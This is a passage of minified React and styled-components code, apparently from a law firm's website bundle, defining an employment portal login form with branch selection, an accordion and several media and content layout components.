0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,g.C4)(g.AS.Tablet),h.A.Button,(0,g.Dp)(g.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],u.Mx,u.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:g=n.Q.LightGreen}=e;const{formState:{errors:u,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=s.useState("");return a?s.createElement(E.Container,{id:t,"data-theme":g},s.createElement(E.FormWrapper,null,s.createElement(E.FormContainer,null,p&&s.createElement(E.FormTitle,null,p),m&&s.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),s.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},s.createElement(l.Z,{field:{...d.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==u?void 0:u.login_name,...f("login_name",{required:"Please enter your User Name"})}),s.createElement(l.Z,{field:{...d.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==u?void 0:u.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&s.createElement(i.Z,{field:{...d.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==u?void 0:u.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),s.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),s.createElement(E.ButtonWrapper,null,s.createElement(r.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,o.w)(o.f.ArrowRight)}),s.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),o=a(7294),r=a(6474);const i=o.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:d,hidePlaceholder:s,...c}=e;return o.createElement(r.Z.Field,{"data-error":!!d},o.createElement(r.Z.SelectWrapper,null,o.createElement(r.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,...c},!s&&o.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>o.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),o.createElement(r.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&o.createElement(o.Fragment,null," *")),o.createElement(r.Z.Arrow,null,o.createElement(n.Z,null))),d&&o.createElement(r.Z.Error,null,d.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),o=a(6474);const r=n.forwardRef(((e,t)=>{let{field:a,error:r,...i}=e;return n.createElement(o.Z.Field,{"data-error":!!r},n.createElement(o.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(o.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),r&&n.createElement(o.Z.Error,null,r.message))}));r.displayName="Textfield";const i=r},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>V});var n=a(1318),o=a(8534),r=a(4213),i=a(9897),l=a(3093),d=a(7294),s=a(3196),c=a(4555),m=a(5798),p=a(3422),g=a(1697),u=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(u.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(g.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,s.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(u.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=d.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=d.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return d.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,r.G)((e=>{var t;return d.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},d.createElement(i.MT,null,d.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=d.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),o=t.activeId===e.id,r=`${e.id}-header`,l=`${e.id}-body`;return d.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),d.createElement(w.Item,{initial:o?"opened":"closed",animate:o?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},d.createElement(i.tE,{focusRingClass:"focus-ring"},d.createElement(w.ItemHeader,{id:r,"aria-controls":l,"aria-expanded":o,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},d.createElement(w.ItemTitle,null,e.title),d.createElement(w.ItemIcon,{"aria-hidden":"true"}))),d.createElement(w.ItemBody,{id:l,"aria-labelledby":r,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},d.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,r.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return d.createElement(q.AccordionWrapper,null,d.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>d.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},d.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:7 / span 6;}}","[data-image-pos='right'] &{grid-column:1 / span 4;grid-row:1;@media ","{grid-column:1 / span 6;}}"],(0,c.qx)(20,30),(0,c.qx)(20,30),(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),j=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__TitleArea",componentId:"sc-aqynmh-3"})(["margin-bottom:50px;"]),M=h.ZP.h2.withConfig({displayName:"ContentAccordionstyles__Title",componentId:"sc-aqynmh-4"})(["",";color:",";"],p.h2,S.Z.primary.midnight),Q=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Content",componentId:"sc-aqynmh-5"})(["",";color:",";a,p a{color:currentColor;}"],p._R,S.Z.primary.midnight),R=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ContentArea",componentId:"sc-aqynmh-6"})(["","{ul li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),$=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,o.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),O={AccordionArea:D,Container:z,Content:Q,ContentArea:R,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,o.Xn)()),ImageWrapper:$,Title:M,TitleArea:j},V=e=>{let{anchorId:t,accordion:a,content:r,image:i,imagePosition:l="right",inColumnContent:s=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,o.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return s?function(e,t,a,n,o,r){return d.createElement(O.Container,{id:e,"data-theme":t,"data-in-column-content":o},d.createElement(B.Z,null,d.createElement(O.AccordionArea,{"data-in-column-content":o},d.createElement(O.TitleArea,null,a&&d.createElement(O.Title,null,a),n&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:n}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${a}-accordion`,items:r.items})))))}(t,m,c,r,s,a):function(e,t,a,n,o,r,i,l){return d.createElement(O.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},d.createElement(B.Z,null,d.createElement(O.Grid,null,d.createElement(O.AccordionArea,null,d.createElement(O.TitleArea,null,o&&d.createElement(O.Title,null,o),r&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:r}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${o}-accordion`,items:i.items}))),a&&n&&l&&d.createElement(O.ImageWrapper,null,d.createElement(O.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,r,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>u});var n=a(1646),o=a(8907),r=a(7294),i=a(1318),l=a(7765),d=a(4555),s=a(6805),c=a(3422),m=a(8719),p=a(7416);const g={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,d.qx)(56,124),(0,d.qx)(24,32),(0,d.qx)(20,32),(0,d.qx)(12,40),(0,d.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,s.C4)(s.AS.MobileLarge),(0,d.qx)(20,28),(0,d.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,d.qx)(24,54),(0,s.C4)(s.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,d.qx)(28,36),(0,d.qx)(36,42))},u=e=>r.createElement(g.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&r.createElement(g.Title,null,e.title),r.createElement(g.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(g.CtaArea,null,r.createElement(o.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),o=a(4952),r=a(7908),i=a(7294),l=a(7765),d=a(4555),s=a(8163),c=a(6805),m=a(4649),p=a(7158),g=a(8214),u=a(7416);const h=(0,u.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,s.TF),y=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,d.qx)(45,60)),C=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,d.qx)(20,50),(0,c.C4)(c.AS.Tablet),g.Z.List),b={AuthorList:u.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,d.qx)(20,30),(0,d.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(o.Z,{key:e.id,...e,heading:t})))),i.createElement(r.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>I});var n=a(3196),o=a(7765),r=a(4555),i=a(4267),l=a(8534),d=a(6805),s=a(3422),c=a(1229),m=a(7416);const p=m.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),g=m.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,r.qx)(12,24),o.Z.primary.white,(0,c.m4)(o.Z.primary.black,0),(0,c.m4)(o.Z.primary.black,.16),(0,c.m4)(o.Z.primary.black,.8)),u=m.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),h=m.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),g),y=m.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),f=m.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],o.Z.primary.white,(0,r.qx)(24,48),(0,r.qx)(24,48)),C=m.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,r.qx)(12,24),(0,r.qx)(12,24),(0,c.m4)(o.Z.primary.black,.6),(0,r.qx)(24,48)),x=m.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,r.qx)(16,20),(0,r.qx)(20,26),o.Z.primary.white,(0,r.qx)(12,24),(0,r.qx)(60,100),(0,r.qx)(12,24),(0,r.qx)(12,24)),b=m.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),v=m.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,o.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),w=m.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";[data-has-video='true'] &{@media ","{display:none;}}"],(0,r.qx)(20,30),(0,r.qx)(20,30),(0,r.qx)(10,20),(0,d.C4)(d.AS.TabletLarge)),I={Container:g,Content:y,Image:h,OverlayLink:u,OverlayBottomText:x,OverlayTopText:C,PlayIcon:f,SubContent:b,SubContentText:v,Wrapper:p,VideoOverlayButton:w,IconHolder:m.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:50px;height:50px;cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:20px;height:20px;color:",";}"],(0,o.M)(o.Z.primary.black,.3),o.Z.primary.white,w,(0,o.M)(o.Z.primary.black,.5),o.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>p});var n=a(3196),o=a(8534),r=a(1646),i=a(343),l=a(1266),d=a(7294),s=a(9897),c=a(2004),m=a(9332);const p=e=>{var t,a,p,g,u;let{anchorId:h,image:y,video:f,styled:C=!0,useImageModal:x=!0,overlayTopText:b,overlayBottomText:v,smallImage:w=!1,imageFit:I="cover",imageOrientation:Z="landscape",originalRatio:E=!1,subContent:_,translations:k}=e;const[P]=(0,i.Y)({rootMargin:n.oV},!1),[T,N]=d.useState(!1),[q,A]=d.useState(!1),B=y?(0,o.Yp)(y,"landscape"===Z&&w?730:1280,w?432:700,5,"landscape"===Z?730/432:432/530,C&&"cover"===I&&!1===w?y.focalPoint:{crop:"fit"}):void 0,S=x,W=!(null==f||!f.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(f.src);return d.createElement(m.z.Wrapper,{ref:P},d.createElement(m.z.Container,{id:h,"data-with-modal":S,"data-styled":C,"data-orientation":Z,"data-orig-ratio":E,"data-small-image":w,"data-has-video":!(null==f||!f.src),"data-auto-video":!S&&!(null==f||!f.src)},d.createElement(m.z.OverlayLink,{onClick:e=>{e.preventDefault(),S&&N(!0)}}),!S&&null!=f&&f.src?d.createElement(d.Fragment,null,d.createElement(c.Z,{url:f.src,playing:q,controls:W,playsinline:!0,muted:!q,width:"100%",height:"100%"}),!W&&d.createElement(s.tE,{focusRingClass:"focus-ring"},d.createElement(m.z.VideoOverlayButton,{"aria-label":q?"Pause video":"Play video",onClick:e=>{e.preventDefault(),f&&A(!q)}},d.createElement(m.z.IconHolder,null,(0,r.w)(q?r.f.Pause:r.f.TriangleRight))))):y&&B&&d.createElement(m.z.Image,{alt:null!==(t=y.altText)&&void 0!==t?t:"",loading:"lazy",role:y.altText?void 0:"presentation",src:E?(0,o.sQ)(y,{}):B[0].split(" ")[0],srcSet:E?"":B.join(","),"data-styled":C,"data-fit-type":I,"data-small-image":w}),S&&d.createElement(d.Fragment,null,d.createElement(m.z.Content,null,f?d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(a=k&&k["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,r.w)(r.f.Play)):d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(p=k&&k["freeths.global.view"])&&void 0!==p?p:"View image"},(0,r.w)(r.f.Magnify))),d.createElement(l.Z,{isVisible:T,closeBtnTxt:null!==(g=k&&k["freeths.global.close-btn"])&&void 0!==g?g:"Close",video:f,image:y,onClick:()=>{N(!T)}})),b&&d.createElement(m.z.OverlayTopText,null,b),v&&d.createElement(m.z.OverlayBottomText,null,v)),(null==_?void 0:_.text)&&d.createElement(m.z.SubContent,null,d.createElement(m.z.SubContentText,null,_.text),_.link&&d.createElement(d.Fragment,null," | ",d.createElement(m.z.SubContentText,{as:"a",href:_.link.url,target:null!==(u=_.link.target)&&void 0!==u?u:"_self"},_.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),o=a(6805),r=a(4914),i=a(1654),l=a(7026),d=a(3093),s=a(7294),c=a(3196),m=a(7765),p=a(4555),g=a(4267),u=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,o.Dp)(o.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,o.Dp)(o.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],u.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,g.Z.dmSans.bold,h.A.Text,g.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,o.Dp)(o.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media 